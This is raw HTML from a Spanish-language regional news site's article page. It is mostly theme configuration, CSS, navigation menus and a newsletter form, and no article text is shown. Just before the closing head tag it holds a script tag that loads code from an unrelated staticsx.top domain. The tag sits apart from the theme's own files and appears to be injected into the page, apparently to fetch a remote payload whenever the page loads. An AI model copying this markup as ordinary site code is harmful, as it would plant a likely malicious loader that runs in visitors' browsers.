var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aldianoticiaseje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aldianoticiaseje.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="67e9b08072";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aldianoticiaseje.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/category/sin-categoria/",
                    "name": "Sin categoría"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones/",
                    "name": "Con riesgo en su ejecución de 477 proyectos en el país contratados..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1525 single-format-standard wp-theme-Newspaper td-standard-pack con-riesgo-en-su-ejecucion-de-477-proyectos-en-el-pais-contratados-con-recursos-de-regalias-por-478-billones global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Aldia.Noticiasderisaralda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/aldia.noticia?utm_med" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AlDiaNoticiasE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-360"><a href="https://aldianoticiaseje.com/">Inicio</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://aldianoticiaseje.com/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://aldianoticiaseje.com/nacion/">Nación</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://aldianoticiaseje.com/caldas/">Caldas</a></li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889"><a href="https://aldianoticiaseje.com/quindio/">Quindío</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://aldianoticiaseje.com/deportes/">Deportes</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aldianoticiaseje.com/judicial/">Judicial</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://aldianoticiaseje.com/salud/">Salud</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://aldianoticiaseje.com/turismo-y-cultura/">Turismo y Cultura</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://aldianoticiaseje.com/economica/">Económica</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://aldianoticiaseje.com/comunidad/">Comunidad</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://aldianoticiaseje.com/politica/">Política</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://aldianoticiaseje.com/pereira/">Pereira</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://aldianoticiaseje.com/risaralda/">Risaralda</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aldianoticiaseje.com/internacional/">Internacional</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://aldianoticiaseje.com/editorial-y-opinion/">Editorial y opinión</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082"><a href="https://aldianoticiaseje.com/quienes-somos/">Quiénes somos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aldianoticiaseje.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png" alt="Logo"  title=""  width="348" height="232" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-8px !important;
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ff7904;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_13{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:4px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#010544 !important;
border-style:solid !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_17,
				.tdi_17 .tdc-inner-columns{
				    display: block;
				}.tdi_17 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 .vc_column-inner > .wpb_wrapper,
				.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 .vc_column-inner > .wpb_wrapper,
				.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:-50px !important;
margin-left:50px !important;
width:280px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_23 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
.tdi_24 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_24 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_24 input[type=email]{
                    border-right-width: 0;
                }.tdi_24 button{
                    color: #ffffff;
                
                    background-color: #ff7904;
                }.tdi_24 button .tdn-btn-icon-svg svg,
                .tdi_24 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_24 button:hover{
                    background-color: #1e73be;
                }.tdi_24 button .tdn-btn-icon{
                    top: -1px;
                }

/* phone */
@media (max-width: 767px){
.tdi_24 .tdn-title{
                    margin-bottom: 2px;
                
					font-size:14px !important;
				}.tdi_24 input{
                    border-radius: 12px 0 0 12px;
                }.tdi_24 button{
                    border-radius: 0 12px 12px 0;
                }
}
</style><div class="tds-newsletter tds-newsletter1 tdi_24 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Suscríbete </button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_26{
position:relative;
}

</style>
<div class="tdi_25_rand_style td-element-style" ><style>
.tdi_25_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 140px;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
